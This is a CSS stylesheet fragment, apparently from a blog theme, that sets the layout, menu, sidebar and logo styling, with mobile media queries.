.tag-cloud a:hover {
  color: var(--link-hover-color) !important;
}
@media (max-width: 767px) {
  .header-inner,
  .main-inner,
  .footer-inner {
    width: auto;
  }
}
.header-inner {
  padding-top: 100px;
}
@media (max-width: 767px) {
  .header-inner {
    padding-top: 50px;
  }
}
.main-inner {
  padding-bottom: 60px;
}
.content {
  padding-top: 70px;
}
@media (max-width: 767px) {
  .content {
    padding-top: 35px;
  }
}
embed {
  display: block;
  margin: 0 auto 25px auto;
}
.custom-logo .site-meta-headline {
  text-align: center;
}
.custom-logo .site-title {
  color: #222;
  margin: 10px auto 0;
}
.custom-logo .site-title a {
  border: 0;
}
.custom-logo-image {
  background: #fff;
  margin: 0 auto;
  max-width: 150px;
  padding: 5px;
}
.brand {
  background: var(--btn-default-bg);
}
@media (max-width: 767px) {
  .site-nav {
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
    left: 0;
    margin: 0;
    padding: 0;
    width: 100%;
  }
}
@media (max-width: 767px) {
  .menu {
    text-align: left;
  }
}
.menu-item-active a,
.menu .menu-item a:hover,
.menu .menu-item span.exturl:hover {
  background: transparent;
  border-bottom: 1px solid var(--link-hover-color) !important;
}
@media (max-width: 767px) {
  .menu-item-active a,
  .menu .menu-item a:hover,
  .menu .menu-item span.exturl:hover {
    border-bottom: 1px dotted #ddd !important;
  }
}
@media (max-width: 767px) {
  .menu .menu-item {
    margin: 0 10px;
  }
}
.menu .menu-item a,
.menu .menu-item span.exturl {
  border-bottom: 1px solid transparent;
}
@media (max-width: 767px) {
  .menu .menu-item a,
  .menu .menu-item span.exturl {
    padding: 5px 10px;
  }
}
@media (min-width: 768px) {
  .menu .menu-item .fa,
  .menu .menu-item .fab,
  .menu .menu-item .far,
  .menu .menu-item .fas {
    display: block;
    line-height: 2;
    margin-right: 0;
    width: 100%;
  }
}
.menu .menu-item .badge {
  background: #eee;
  padding: 1px 4px;
}
.sub-menu {
  margin: 10px 0;
}
.sub-menu .menu-item {
  display: inline-block;
}
.sidebar {
  left: -320px;
}
.sidebar.sidebar-active {
  left: 0;
}
.sidebar {
  width: 320px;
  z-index: 1200;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
}
.sidebar a,
.sidebar span.exturl {
  border-bottom-color: #555;
  color: #999;
}
.sidebar a:hover,
.sidebar span.exturl:hover {
  border-bottom-color: #eee;
  color: #eee;
}
.links-of-blogroll-item {
  padding: 2px 10px;
}
.links-of-blogroll-item a,
.links-of-blogroll-item span.exturl {
  box-sizing: border-box;
  display: inline-block;
  max-width: 280px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
</file>
